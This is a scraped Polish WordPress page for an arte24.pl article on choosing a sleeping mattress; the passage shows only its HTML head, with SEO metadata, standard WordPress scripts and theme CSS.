

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/
body_size: 14722
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Jaki materac do spania jest najlepszy? - arte24.pl</title><meta
name="description" content="Dobór odpowiedniego materaca do spania ma ogromne znaczenie dla komfortu naszego snu, a także dla zdrowia. Istnieje powszechne przekonanie, że materac im twardszy, tym lepszy. To prawda czy mit? Czym powinniśmy kierować się przy wyborze właściwego dla nas materaca i jak wybrać najlepszy? Na powyższe pytania, chociaż częściowo spróbujemy odpowiedzieć w dzisiejszym artykule. Twardy czy" /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Jaki materac do spania jest najlepszy? - arte24.pl" /><meta
property="og:description" content="Dobór odpowiedniego materaca do spania ma ogromne znaczenie dla komfortu naszego snu, a także dla zdrowia. Istnieje powszechne przekonanie, że materac im twardszy, tym lepszy. To prawda czy mit? Czym powinniśmy kierować się przy wyborze właściwego dla nas materaca i jak wybrać najlepszy? Na powyższe pytania, chociaż częściowo spróbujemy odpowiedzieć w dzisiejszym artykule. Twardy czy" /><meta
property="og:url" content="https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/" /><meta
property="article:published_time" content="2019-11-19T22:21:40+00:00" /><meta
property="article:modified_time" content="2019-11-19T22:21:40+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Jaki materac do spania jest najlepszy? - arte24.pl" /><meta
name="twitter:description" content="Dobór odpowiedniego materaca do spania ma ogromne znaczenie dla komfortu naszego snu, a także dla zdrowia. Istnieje powszechne przekonanie, że materac im twardszy, tym lepszy. To prawda czy mit? Czym powinniśmy kierować się przy wyborze właściwego dla nas materaca i jak wybrać najlepszy? Na powyższe pytania, chociaż częściowo spróbujemy odpowiedzieć w dzisiejszym artykule. Twardy czy" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#blogposting","name":"Jaki materac do spania jest najlepszy? - arte24.pl","headline":"Jaki materac do spania jest najlepszy?","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2019\/11\/wyspana-kobieta-dobry-meterac.png","width":1189,"height":797,"caption":"Twardo\u015b\u0107 materaca powinna by\u0107 dobierana indywidualnie w oparciu o wzrost i wag\u0119 cia\u0142a osoby, kt\u00f3ra b\u0119dzie na nim spa\u0142a | fot.: StockAdobe.com"},"datePublished":"2019-11-19T23:21:40+01:00","dateModified":"2019-11-19T23:21:40+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#webpage"},"articleSection":"Dom, materac, materac lateksowy, materac piankowy, materac spr\u0119\u017cynowy"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#listItem","position":2,"name":"Jaki materac do spania jest najlepszy?","previousItem":"https:\/\/www.arte24.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#webpage","url":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/","name":"Jaki materac do spania jest najlepszy? - arte24.pl","description":"Dob\u00f3r odpowiedniego materaca do spania ma ogromne znaczenie dla komfortu naszego snu, a tak\u017ce dla zdrowia. Istnieje powszechne przekonanie, \u017ce materac im twardszy, tym lepszy. To prawda czy mit? Czym powinni\u015bmy kierowa\u0107 si\u0119 przy wyborze w\u0142a\u015bciwego dla nas materaca i jak wybra\u0107 najlepszy? Na powy\u017csze pytania, chocia\u017c cz\u0119\u015bciowo spr\u00f3bujemy odpowiedzie\u0107 w dzisiejszym artykule. Twardy czy","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2019\/11\/wyspana-kobieta-dobry-meterac.png","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#mainImage","width":1189,"height":797,"caption":"Twardo\u015b\u0107 materaca powinna by\u0107 dobierana indywidualnie w oparciu o wzrost i wag\u0119 cia\u0142a osoby, kt\u00f3ra b\u0119dzie na nim spa\u0142a | fot.: StockAdobe.com"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/#mainImage"},"datePublished":"2019-11-19T23:21:40+01:00","dateModified":"2019-11-19T23:21:40+01:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Jaki materac do spania jest najlepszy? Kanał z komentarzami" href="https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/4833" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=4833' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fjaki-materac-do-spania-jest-najlepszy%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fjaki-materac-do-spania-jest-najlepszy%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
